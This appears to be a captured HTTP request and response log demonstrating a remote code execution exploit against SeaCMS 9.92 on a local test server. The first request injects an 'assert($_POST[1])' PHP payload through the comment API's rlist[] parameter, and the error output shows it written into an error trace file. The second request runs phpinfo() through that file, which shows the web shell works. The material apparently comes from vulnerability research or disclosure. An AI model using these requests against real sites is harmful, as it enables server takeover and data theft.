 Request
Raw Params Headers Hex
GET
/seacms992/comment/api/index.php?gid=1&page=2&rlist[]=*hex/assert($_POST[1]);?%
3E HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
seacms Error Warning!
Technical Support: http://www.seacms.net/
Error page: /seacms992/comment/api/index.php?gid=1&page=2&rlist[]=*hex/assert($_POST[1]);?%3E
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MariaDB
server version for the right syntax to use near '*/assert($_POST[1]);?>) ORDER BY id DESC' at line 1
Error sql: SELECT id,uid,username,dtime,reply,msg,agree,anti,pic,vote,ischeck FROM sea_comment
WHERE m_type=1 AND id in (*/assert($_POST[1]);?>) ORDER BY id DESC
{"mlist":[],"rlist":{},"page":{"page":2,"count":0,"size":10,"type":1,"id":1}}
Request
Raw Params Headers Hex
GET /seacms992/data/mysqli_error_trace.php?_=phpinfo(); HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
PHP Version
5.6.40-8+ubuntu16.04.1+deb.sury.
System Linux mochazz-PC 4.15.0-30deepin-generic #31 SMP Fri N
Server API Apache 2.0 Handler